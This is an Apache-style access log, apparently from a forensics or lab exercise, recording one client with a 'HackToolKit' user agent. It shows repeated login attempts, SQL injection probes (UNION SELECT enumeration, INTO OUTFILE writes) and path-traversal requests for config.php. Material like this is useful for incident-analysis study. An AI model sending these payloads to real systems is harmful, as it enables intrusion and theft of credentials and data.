 192.168.1.118 - - [06/Jan/2021:09:50:47 +0000] "POST /login.php HTTP/1.1" 200 416 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:07 +0000] "POST /login.php HTTP/1.1" 302 241 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:07 +0000] "GET /account.php?login=user HTTP/1.1" 200 1017 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:20 +0000] "POST /login.php HTTP/1.1" 302 300 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:20 +0000] "GET /account.php?login=success HTTP/1.1" 200 1018 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:35 +0000] "POST /login.php HTTP/1.1" 302 241 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:35 +0000] "GET /account.php?login=user HTTP/1.1" 200 1018 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:49 +0000] "POST /login.php HTTP/1.1" 302 241 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:51:49 +0000] "GET /account.php?login=user HTTP/1.1" 200 1018 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:07 +0000] "POST /login.php HTTP/1.1" 302 241 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:07 +0000] "GET /account.php?login=user HTTP/1.1" 200 1018 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:17 +0000] "POST /login.php HTTP/1.1" 302 241 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:17 +0000] "GET /account.php?login=user HTTP/1.1" 200 1018 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:24 +0000] "GET / HTTP/1.1" 200 770 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:29 +0000] "GET /products.php?type=1 HTTP/1.1" 200 911 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:47 +0000] "GET /products.php?type=2 HTTP/1.1" 200 901 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:52:55 +0000] "GET /info.php HTTP/1.1" 200 23304 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:53:12 +0000] "GET /blog.php HTTP/1.1" 200 955 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:53:26 +0000] "GET /downloads/ HTTP/1.1" 200 753 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:53:36 +0000] "GET /download.php?item=brochure.php HTTP/1.1" 200 245 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:53:42 +0000] "GET /products.php?type=1 HTTP/1.1" 200 911 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:53:51 +0000] "GET /products.php?type=1%20UNION%20SELECT%201,2,3,4,5 HTTP/1.1" 200 924 "-"
192.168.1.118 - - [06/Jan/2021:09:54:09 +0000] "GET /products.php?type=1%20UNION%20SELECT%201,2,3,4,TABLE_NAME%20FROM%20INFO
192.168.1.118 - - [06/Jan/2021:09:54:29 +0000] "GET /products.php?type=1%20union%20select%201,TABLE_NAME,2,4,%205%20FROM%20I
192.168.1.118 - - [06/Jan/2021:09:54:46 +0000] "GET /details.php HTTP/1.1" 200 660 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:55:06 +0000] "GET /details.php?prod=1%20union%20select%201,2,3,4,5 HTTP/1.1" 200 912 "-" "
192.168.1.118 - - [06/Jan/2021:09:55:14 +0000] "GET /details.php?prod=1%20union%20select%201,2,3,4,'hello'%20into%20outfile%
192.168.1.118 - - [06/Jan/2021:09:55:19 +0000] "GET /details.php?prod=1%20union%20select%201,2,3,4,'hello'%20into%20outfile%
192.168.1.118 - - [06/Jan/2021:09:55:34 +0000] "GET /details.php?prod=1%20union%20select%201,2,3,4,'hello'%20into%20outfile%
192.168.1.118 - - [06/Jan/2021:09:55:46 +0000] "GET /x.txt HTTP/1.1" 404 492 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:56:06 +0000] "GET /details.php?prod=1%20union%20select%201,2,3,4,'hello'%20into%20outfile%
192.168.1.118 - - [06/Jan/2021:09:56:16 +0000] "GET /x.txt HTTP/1.1" 404 492 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:56:22 +0000] "GET /download.php HTTP/1.1" 200 312 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:56:42 +0000] "GET /download.php?item=Brochure.pdf HTTP/1.1" 200 13585 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:57:00 +0000] "GET /download.php?item=../index.php HTTP/1.1" 200 387 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:57:14 +0000] "GET /download.php?item=../x.txt HTTP/1.1" 200 245 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:57:24 +0000] "GET /download.php?item=../x.txt HTTP/1.1" 200 245 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:57:39 +0000] "GET /download.php?item=../config.php HTTP/1.1" 200 407 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:57:57 +0000] "GET /download.php?item=../display.php HTTP/1.1" 200 1715 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:58:12 +0000] "GET /download.php HTTP/1.1" 200 312 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:58:29 +0000] "GET /download.php?item=Brochure.pdf HTTP/1.1" 200 13585 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:58:38 +0000] "GET /download.php?item=../index.php HTTP/1.1" 200 387 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:58:50 +0000] "GET /download.php?item=../x.txt HTTP/1.1" 200 245 "-" "HackToolKit"
192.168.1.118 - - [06/Jan/2021:09:59:09 +0000] "GET /download.php?item=../config.php HTTP/1.1" 200 407 "-" "HackToolKit"